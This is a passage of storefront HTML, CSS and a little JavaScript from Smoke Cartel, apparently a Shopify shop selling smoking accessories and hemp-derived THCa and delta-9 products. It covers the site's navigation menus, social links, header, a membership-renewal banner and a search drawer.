                                            <a href="/collections/thca-pre-rolls" class="menu-item l3">THCa Pre-Rolls</a>
                                             
                                         
                                            
                                            <a href="/collections/thca-flower" class="menu-item l3">THCa Flower </a>
                                             
                                         
                                            
                                            <a href="/collections/delta-9-edibles" class="menu-item l3">D9 Edibles</a>
                                             
                                         
                                            
                                            <a href="/collections/thca-concentrates" class="menu-item l3">THCa Concentrates </a>
                                             
                                         
                                            
                                            <a href="/collections/delta-9-tinctures-oils-capsules" class="menu-item l3">Delta-9 Tinctures & Oils & Capsules</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
            </div>
        </div>

    



              
            </li><li class="drawer__menu-group">


        
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Featured</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2"><div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Popular Picks</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/collections/bestsellers" class="menu-item">Best Sellers</a>
                             
                        
                            
                            <a href="/collections/staff-picks" class="menu-item">Staff Picks</a>
                             
                        
                            
                            <a href="/collections/gift-bundles" class="menu-item">Bundles</a>
                             
                        
                    </div>
                <div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Monthly Box</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/products/the-cartel-box" class="menu-item">The Cartel Box</a>
                             
                        
                            
                            <a href="/products/the-executive-box" class="menu-item">The Executive Box</a>
                             
                        
                            
                            <a href="/products/the-boss-box" class="menu-item">The Boss Box</a>
                             
                        
                    </div>
                
            </div>
        </div> 
    



              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Gifts</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/gifts-under-50" class="menu-item">Gifts Under $50</a>
                    
                
                        <a href="/collections/gifts-under-100" class="menu-item">Gifts Under $100</a>
                    
                
                        <a href="/collections/gift-bundles" class="menu-item">Gift Bundles</a>
                    
                
                        <a href="/collections/featured-picks" class="menu-item">Featured Picks</a>
                    
                
            </div>
        </div> 
    


              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Brands</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/puffco" class="menu-item">Puffco</a>
                    
                
                        <a href="/collections/pulsar" class="menu-item">Pulsar</a>
                    
                
                        <a href="/collections/pax" class="menu-item">Pax</a>
                    
                
                        <a href="/pages/shop-by-brand" class="menu-item">View All Brands</a>
                    
                
            </div>
        </div> 
    


              
            </li><li class="drawer__menu-group">
    
        <a href="/pages/faq" class="menu-item__main l1">FAQ</a>
    


              
            </li></ul>
      </nav>
      <div class="drawer__footer grid w-full"><div class="drawer__footer-bottom flex items-center justify-between gap-6"><ul class="flex flex-wrap items-center gap-6" role="list"><li><a href="https://www.facebook.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Facebook"><svg class="icon icon-facebook icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M9.03153 23L9 13H5V9H9V6.5C9 2.7886 11.2983 1 14.6091 1C16.1951 1 17.5581 1.11807 17.9553 1.17085V5.04948L15.6591 5.05052C13.8584 5.05052 13.5098 5.90614 13.5098 7.16171V9H18.75L16.75 13H13.5098V23H9.03153Z"/>
    </svg><span class="sr-only">Facebook</span>
        </a>
      </li><li><a href="https://x.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on X (Twitter)"><svg class="icon icon-twitter icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M13.8984 10.4679L21.3339 2H19.5687L13.1074 9.35221L7.95337 2H2L9.80183 13.1157L2 22H3.7652L10.5845 14.2315L16.03 22H21.9833M4.398 3.29892H7.10408L19.5687 20.7594H16.8626"/>
    </svg><span class="sr-only">X (Twitter)</span>
        </a>
      </li><li><a href="https://www.instagram.com/smokecartelglass" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Instagram"><svg class="icon icon-instagram icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 2.98C14.94 2.98 15.28 2.99 16.44 3.04C17.14 3.04 17.83 3.18 18.48 3.42C18.96 3.6 19.39 3.88 19.75 4.24C20.12 4.59 20.4 5.03 20.57 5.51C20.81 6.16 20.94 6.85 20.95 7.55C21 8.71 21.01 9.06 21.01 12C21.01 14.94 21 15.28 20.95 16.44C20.95 17.14 20.81 17.83 20.57 18.48C20.39 18.95 20.11 19.39 19.75 19.75C19.39 20.11 18.96 20.39 18.48 20.57C17.83 20.81 17.14 20.94 16.44 20.95C15.28 21 14.93 21.01 12 21.01C9.07 21.01 8.72 21 7.55 20.95C6.85 20.95 6.16 20.81 5.51 20.57C5.03 20.39 4.6 20.11 4.24 19.75C3.87 19.4 3.59 18.96 3.42 18.48C3.18 17.83 3.05 17.14 3.04 16.44C2.99 15.28 2.98 14.93 2.98 12C2.98 9.07 2.99 8.72 3.04 7.55C3.04 6.85 3.18 6.16 3.42 5.51C3.6 5.03 3.88 4.6 4.24 4.24C4.59 3.87 5.03 3.59 5.51 3.42C6.16 3.18 6.85 3.05 7.55 3.04C8.71 2.99 9.06 2.98 12 2.98ZM12 1C9.01 1 8.64 1.01 7.47 1.07C6.56 1.09 5.65 1.26 4.8 1.58C4.07 1.86 3.4 2.3 2.85 2.85C2.3 3.41 1.86 4.07 1.58 4.8C1.26 5.65 1.09 6.56 1.07 7.47C1.02 8.64 1 9.01 1 12C1 14.99 1.01 15.36 1.07 16.53C1.09 17.44 1.26 18.35 1.58 19.2C1.86 19.93 2.3 20.6 2.85 21.15C3.41 21.7 4.07 22.14 4.8 22.42C5.65 22.74 6.56 22.91 7.47 22.93C8.64 22.98 9.01 23 12 23C14.99 23 15.36 22.99 16.53 22.93C17.44 22.91 18.35 22.74 19.2 22.42C19.93 22.14 20.6 21.7 21.15 21.15C21.7 20.59 22.14 19.93 22.42 19.2C22.74 18.35 22.91 17.44 22.93 16.53C22.98 15.36 23 14.99 23 12C23 9.01 22.99 8.64 22.93 7.47C22.91 6.56 22.74 5.65 22.42 4.8C22.14 4.07 21.7 3.4 21.15 2.85C20.59 2.3 19.93 1.86 19.2 1.58C18.35 1.26 17.44 1.09 16.53 1.07C15.36 1.02 14.99 1 12 1ZM12 6.35C10.88 6.35 9.79 6.68 8.86 7.3C7.93 7.92 7.21 8.8 6.78 9.84C6.35 10.87 6.24 12.01 6.46 13.1C6.68 14.2 7.22 15.2 8.01 15.99C8.8 16.78 9.81 17.32 10.9 17.54C12 17.76 13.13 17.65 14.16 17.22C15.19 16.79 16.07 16.07 16.7 15.14C17.32 14.21 17.65 13.12 17.65 12C17.65 10.5 17.05 9.06 16 8.01C14.94 6.95 13.5 6.36 12.01 6.36L12 6.35ZM12 15.67C11.27 15.67 10.57 15.45 9.96 15.05C9.36 14.65 8.89 14.07 8.61 13.4C8.33 12.73 8.26 11.99 8.4 11.28C8.54 10.57 8.89 9.92 9.4 9.4C9.91 8.88 10.57 8.54 11.28 8.4C11.99 8.26 12.73 8.33 13.4 8.61C14.07 8.89 14.64 9.36 15.05 9.96C15.45 10.56 15.67 11.27 15.67 12C15.67 12.97 15.28 13.91 14.6 14.59C13.91 15.28 12.98 15.66 12.01 15.66L12 15.67ZM17.87 7.45C18.6 7.45 19.19 6.86 19.19 6.13C19.19 5.4 18.6 4.81 17.87 4.81C17.14 4.81 16.55 5.4 16.55 6.13C16.55 6.86 17.14 7.45 17.87 7.45Z"/>
    </svg><span class="sr-only">Instagram</span>
        </a>
      </li><li><a href="https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on YouTube"><svg class="icon icon-youtube icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M23.8 7.6C23.8 7.6 23.6 5.9 22.8 5.2C21.9 4.2 20.9 4.2 20.4 4.2C17 4 12 4 12 4C12 4 7 4 3.6 4.2C3.1 4.3 2.1 4.3 1.2 5.2C0.5 5.9 0.2 7.6 0.2 7.6C0.2 7.6 0 9.5 0 11.5V13.3C0 15.2 0.2 17.2 0.2 17.2C0.2 17.2 0.4 18.9 1.2 19.6C2.1 20.6 3.3 20.5 3.8 20.6C5.7 20.8 12 20.8 12 20.8C12 20.8 17 20.8 20.4 20.5C20.9 20.4 21.9 20.4 22.8 19.5C23.5 18.8 23.8 17.1 23.8 17.1C23.8 17.1 24 15.2 24 13.2V11.4C24 9.5 23.8 7.6 23.8 7.6ZM9.5 15.5V8.8L16 12.2L9.5 15.5Z"/>
    </svg><span class="sr-only">YouTube</span>
        </a>
      </li><li><a href="https://www.pinterest.com/smokecartel/" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Pinterest"><svg class="icon icon-pinterest icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 1C5.95 1 1 5.95 1 12C1 16.675 3.93333 20.6167 7.96667 22.2667C7.875 21.4417 7.78333 20.0667 7.96667 19.15C8.15 18.325 9.25 13.65 9.25 13.65C9.25 13.65 8.975 12.9167 8.975 12C8.975 10.4417 9.89167 9.34167 10.9917 9.34167C11.9083 9.34167 12.3667 10.075 12.3667 10.9C12.3667 11.8167 11.725 13.2833 11.45 14.5667C11.175 15.6667 12 16.5833 13.1 16.5833C15.025 16.5833 16.5833 14.5667 16.5833 11.5417C16.5833 8.88333 14.6583 7.05 12 7.05C8.88333 7.05 7.05 9.43333 7.05 11.8167C7.05 12.7333 7.41667 13.7417 7.875 14.2917C7.96667 14.3833 7.96667 14.475 7.96667 14.5667C7.875 14.9333 7.69167 15.6667 7.69167 15.85C7.6 16.0333 7.50833 16.125 7.325 16.0333C5.95 15.3917 5.125 13.375 5.125 11.8167C5.125 8.33333 7.69167 5.125 12.3667 5.125C16.2167 5.125 19.15 7.875 19.15 11.45C19.15 15.2083 16.7667 18.325 13.4667 18.325C12.3667 18.325 11.2667 17.775 10.9 17.0417C10.9 17.0417 10.35 19.15 10.2583 19.7C9.98333 20.6167 9.34167 21.8083 8.88333 22.5417C9.8 22.8167 10.9 23 12 23C18.05 23 23 18.05 23 12C23 5.95 18.05 1 12 1Z"/>
    </svg><span class="sr-only">Pinterest</span>
        </a>
      </li></ul></div>
      </div>
    </div>
  </div>
</menu-drawer>


  

<style>
  .template-customers-account .cc-topbar-elite-renew {
    display: none !important;
  }
  .cc-topbar-elite-renew {
    position: fixed;
    top: 36%;
    z-index: 999;
    right: 0;
    max-width: 50px;
    border-top-left-radius:5px;
    border-bottom-left-radius:5px;
    overflow: hidden;
    height: 19rem;
    cursor: pointer;
  }
  .cc-topbar-default-hidden {
    display: none !important;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew {
      max-width: 32px;
      height: 16rem;
    }
  }
  .cc-topbar-elite-renew .cc-topbar-row{
    height: 19rem;
    background: #1c355e;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap {
    display: flex;
    flex-direction: row;
    transform: rotate(-90deg) translate(-254px, 0px);
    gap: 0;
    padding: 0;
    justify-content: space-around;
    align-items: center;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap img{
    max-width: 5rem;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap p{ 
    font-size: 15px;
    text-align: center;
    height: 15px;
    min-width: 13rem;
    color: #fff;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap .cc-topbar-logins {
    gap: 0;
    width: 100%;
    justify-content: center;
  }
  .cc-topbar-logins a.renew_membership__link,
  .cc-topbar-logins a.renew_membership__link_complete {
    width: 100%;
    color: rgb(28, 53, 94);
    background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
    border-radius: 25px;
    padding: 8px 6px;
    font-size: 12px;
    cursor: pointer;
    margin-bottom: 15px;
    font-weight: 600;
    text-decoration: none;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew .cc-topbar-wrap img {
        max-width: 3rem;
    }
    .cc-topbar-elite-renew .cc-topbar-wrap {
      transform: rotate(-90deg) translate(-206px, 0px);
    }
    .cc-topbar-elite-renew .cc-topbar-row {
        height: 16rem;
    }
  }
</style> 
<script>
  document.addEventListener("DOMContentLoaded", function() {
    const expiringDays = parseInt(localStorage.getItem("membership_expiring_in_days"), 10);

    // Check if greater than 30 and hide the topbar
    if (expiringDays < 30) {
      const topbar = document.querySelector(".cc-topbar-elite-renew");
      if (topbar) {
        topbar.classList.remove("cc-topbar-default-hidden");
      }
    }
  });
</script>  

<header data-section-id="sections--26548696088757__header" class="header header--left-center mobile:header--left page-width page-width--full section section--rounded section--padding grid items-center z-20 relative w-full" is="sticky-header" data-sticky-type="on-scroll-up"><div class="header__icons header__icons--start flex justify-start z-2">
  <div class="header__buttons flex items-center gap-1d5"><a href="/search" class="search-drawer-button flex items-center justify-center" is="magnet-link" aria-controls="SearchDrawer" aria-expanded="false" >
        <span class="sr-only">Search</span><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>
    </svg></a>
<button class="menu-drawer-button flex items-center gap-2d5 justify-center" type="button" is="magnet-button" aria-controls="MenuDrawer" aria-expanded="false">
        <span class="sr-only">Site navigation</span><svg class="icon icon-hamburger icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M3 6H21M3 12H11M3 18H16"></path>
    </svg></button></div>
</div>
<div class="header__logo flex justify-center z-2"><a
      href="/"
      itemprop="url"
      class="header__logo-link has-white-logo flex items-center relative"
    >
      <span class="sr-only">Smoke Cartel</span><img src="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331" alt="" srcset="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=200 200w, //www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331 331w" width="331" height="96" loading="eager" sizes="200px" style="max-height: 58.00604229607251px;max-width: 200px;" itemprop="logo" is="lazy-image" class="logo hidden md:block"><img src="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331" alt="" srcset="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=150 150w, //www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=300 300w" width="331" height="96" loading="eager" sizes="150px" style="max-height: 43.50453172205438px;max-width: 150px;" itemprop="logo" is="lazy-image" class="logo md:hidden"><img src="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188 188w" width="188" height="66" loading="eager" sizes="200px" style="max-height: 70.2127659574468px;max-width: 200px;" itemprop="logo" is="lazy-image" class="white-logo hidden md:block absolute"><img src="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=150 150w, //www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188 188w" width="188" height="66" loading="eager" sizes="150px" style="max-height: 52.659574468085104px;max-width: 150px;" itemprop="logo" is="lazy-image" class="white-logo md:hidden absolute"></a></div><div class="header__navigation hidden lg:flex lg:gap-5 lg:justify-start">
    <nav class="header__menu hidden lg:flex" role="navigation" aria-label="Primary"><ul class="flex flex-wrap list-menu with-block"><li>
        <details is="details-mega" trigger="hover" level="top" >
          <summary data-link="#" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0"><api-button class="api-only" data-id="HeaderNavMega-sections--26548696088757__header-1-start" data-section-id="sections--26548696088757__header"></api-button><span class="btn-text" data-text>Shop</span><span class="btn-text btn-duplicate">Shop</span></magnet-element>
          </summary>
          <div class="mega-menu absolute top-0 left-0 w-full max-w-full overflow-hidden pointer-events-none"><div class="mega-menu__container invisible"><ul id="HeaderNavMega-sections--26548696088757__header-1-start" class="mega-menu__list page-width page-width--full flex flex-wrap w-full h-full overflow-hidden" role="list" tabindex="-1"><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li></ul></div></div>
        </details>
      </li><li>
        <details is="details-mega" trigger="hover" level="top" >
          <summary data-link="#" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0"><api-button class="api-only" data-id="HeaderNavMega-sections--26548696088757__header-2-start" data-section-id="sections--26548696088757__header"></api-button><span class="btn-text" data-text>Featured</span><span class="btn-text btn-duplicate">Featured</span></magnet-element>
          </summary>
          <div class="mega-menu absolute top-0 left-0 w-full max-w-full overflow-hidden pointer-events-none"><div class="mega-menu__container invisible"><ul id="HeaderNavMega-sections--26548696088757__header-2-start" class="mega-menu__list page-width page-width--full flex flex-wrap w-full h-full overflow-hidden" role="list" tabindex="-1"><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li></ul></div></div>
        </details>
      </li><li>
        <details is="details-dropdown" trigger="hover" level="top">
          <summary data-link="/collections/gifts-under-25" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0">
              <span class="btn-text" data-text>Gifts</span><span class="btn-text btn-duplicate">Gifts</span></magnet-element>
          </summary>
          <div id="DropdownMenu-sections--26548696088757__header-3-start" class="dropdown opacity-0 invisible absolute top-0 max-w-full pointer-events-none">
            <div class="dropdown__container relative"><span class="dropdown__corner corner left top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="dropdown__corner corner right top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><ul class="dropdown__nav flex flex-col gap-1d5 xl:gap-2" role="list"><li class="opacity-0">
                      <p>
                        <a href="/collections/gifts-under-50" class="reversed-link text-sm-base">Gifts Under $50</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/gifts-under-100" class="reversed-link text-sm-base">Gifts Under $100</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/gift-bundles" class="reversed-link text-sm-base">Gift Bundles</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/featured-picks" class="reversed-link text-sm-base">Featured Picks</a>
                      </p>
                    </li></ul>
            </div>
          </div>
        </details>
      </li><li>
        <details is="details-dropdown" trigger="hover" level="top">
          <summary data-link="/pages/shop-by-brand" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0">
              <span class="btn-text" data-text>Brands</span><span class="btn-text btn-duplicate">Brands</span></magnet-element>
          </summary>
          <div id="DropdownMenu-sections--26548696088757__header-4-start" class="dropdown opacity-0 invisible absolute top-0 max-w-full pointer-events-none">
            <div class="dropdown__container relative"><span class="dropdown__corner corner left top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="dropdown__corner corner right top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><ul class="dropdown__nav flex flex-col gap-1d5 xl:gap-2" role="list"><li class="opacity-0">
                      <p>
                        <a href="/collections/puffco" class="reversed-link text-sm-base">Puffco</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/pulsar" class="reversed-link text-sm-base">Pulsar</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/pax" class="reversed-link text-sm-base">Pax</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/pages/shop-by-brand" class="reversed-link text-sm-base">View All Brands</a>
                      </p>
                    </li></ul>
            </div>
          </div>
        </details>
      </li><li>
        <a href="/pages/faq" class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" is="magnet-link" data-magnet="0">
          <span class="btn-text" data-text>FAQ</span><span class="btn-text btn-duplicate">FAQ</span></a>
      </li></ul>
</nav>
  </div><div class="header__icons header__icons--end flex justify-end z-2">
  <div class="header__buttons flex items-center gap-1d5"><a href="/search" class="search-drawer-button flex items-center justify-center" is="magnet-link" aria-controls="SearchDrawer" aria-expanded="false" >
        <span class="sr-only">Search</span><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>
    </svg></a>
<a href="javascript:void(0)" class="flex items-center justify-center  SSO_popup_login " is="magnet-link" rel="nofollow">
        <span class="sr-only">Login</span><svg class="icon icon-account icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <rect width="10.5" height="10.5" x="6.75" y="1.75" rx="5.25"></rect>
      <path stroke-linecap="round" d="M12 15.5c1.5 0 4 .333 4.5.5.5.167 3.7.8 4.5 2 1 1.5 1 2 1 4m-10-6.5c-1.5 0-4 .333-4.5.5-.5.167-3.7.8-4.5 2-1 1.5-1 2-1 4"></path>
    </svg></a><a href="/cart" class="cart-drawer-button flex items-center justify-center relative" is="magnet-link" aria-controls="CartDrawer" aria-expanded="false" data-no-instant>
        <span class="sr-only">Cart</span><svg class="icon icon-cart icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><cart-count class="count absolute top-0 right-0 text-xs" aria-label="0 items" hidden>0</cart-count>
      </a><button class="menu-drawer-button flex items-center gap-2d5 justify-center" type="button" is="magnet-button" aria-controls="MenuDrawer" aria-expanded="false">
        <span class="sr-only">Site navigation</span><svg class="icon icon-hamburger icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M3 6H21M3 12H11M3 18H16"></path>
    </svg></button></div>
</div>
<span class="header__corner corner left bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="header__corner corner right bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><span class="header__cutout cutout opacity-0 absolute left-0 top-100 w-full pointer-events-none"></span></header><span class="overlay opacity-0 z-1 fixed left-0 w-full pointer-events-none"></span>
<style> #shopify-section-sections--26548696088757__header span.icon-new {font-size: 12px; background: red; color: #fff; padding: 3px 5px;} #shopify-section-sections--26548696088757__header .mega-menu__nav {flex-wrap: wrap; justify-content: center;} </style></div>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--26548696121525__cart-drawer" class="shopify-section shopify-section-group-overlay-group">













</div><div id="shopify-section-sections--26548696121525__search-drawer" class="shopify-section shopify-section-group-overlay-group"><script src="//www.smokecartel.com/cdn/shop/t/101/assets/search.js?v=6305371176491887341766089387" defer></script><search-drawer id="SearchDrawer" class="search-drawer drawer drawer--end z-35 fixed bottom-0 left-0 h-full w-full pointer-events-none"
    role="dialog"
    aria-modal="true"
    aria-label="Search"
    shopify-design-mode
    hidden
  >
    <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="SearchDrawer" aria-expanded="false"></overlay-element>
    <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
      <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
        <span class="drawer__title heading lg:text-3xl text-2xl leading-none tracking-tight">Search</span>
        <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="SearchDrawer" aria-expanded="false" aria-label="Close">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
        </button>
      </gesture-element>
      <div class="drawer__content opacity-0 invisible flex flex-col h-full grow shrink">
        <div class="drawer__scrollable relative flex flex-col grow shrink"><form class="search__form flex flex-col gap-8 h-full relative" action="/search" method="GET" role="search"
    is="predictive-search"
    data-section-id="sections--26548696121525__search-drawer"
    data-limit="3"
  >
  
  <label class="sr-only" for="SearchFormInput-sections--26548696121525__search-drawer">Search</label>
  <div class="search__field field flex items-center gap-4 relative"><input
      class="input search__input"
      type="search"
      name="q"
      id="SearchFormInput-sections--26548696121525__search-drawer"
      placeholder="Search for ..."
      autocomplete="off"
      autocorrect="off"
      autocapitalize="off"
      spellcheck="off"/>
      <button class="clear absolute flex items-center justify-center text-xs opacity-0" type="reset">
        <span>Clear</span><svg class="icon icon-loader icon-sm absolute opacity-0 invisible animate-spin" viewBox="0 0 18 18" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M0.7,9.9C0.5,5.2,4.1,1.2,8.5,1c4.7-0.3,8.9,3.8,8.8,8.8"></path>
    </svg></button></div>
    <div id="PredictiveSearchResults-sections--26548696121525__search-drawer" class="search__box search__results text-left flex flex-col items-start grow gap-10" role="listbox"></div></form>
</div>
      </div>
    </div>
  </search-drawer>
</div><div id="shopify-section-sections--26548696121525__mobile-dock" class="shopify-section shopify-section-group-overlay-group mobile-dock-section"><style>
    #shopify-section-sections--26548696121525__mobile-dock {
      --section-padding-top: 8px;
      --section-padding-bottom: 8px;--color-background: 255 255 255;--color-foreground: 0 0 0;
